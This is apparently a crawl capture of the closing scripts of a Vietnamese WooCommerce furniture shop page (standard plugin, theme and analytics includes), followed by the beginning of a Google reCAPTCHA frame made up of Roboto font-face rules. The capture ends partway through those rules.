var devvn_quickbuy_array = {"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/noithattheonedanang.vn","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft H\u00c0NG!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.7" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/js/plugin-sago.js?ver=1.0.1" id="sago-plugin-js-js"></script>
<script type="text/javascript" id="sago-js-extra">
/* <![CDATA[ */
var php_array = {"language":"vi","URLhome":"https:\/\/noithattheonedanang.vn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/js/sago.js?ver=1.0" id="sago-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"product-sidebar","use_sticky_position":false,"margin_top":70,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":960,"screen_max_height":0,"widgets":["#block_widget-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"68","assets_url":"https:\/\/noithattheonedanang.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740373753" id="akismet-frontend-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eabd292a1364484bbfdaddc7c34970a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-26 22:57:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&co=aHR0cHM6Ly9ub2l0aGF0dGhlb25lZGFuYW5nLnZuOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gmouxhhtixpf
body_size: 48853
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
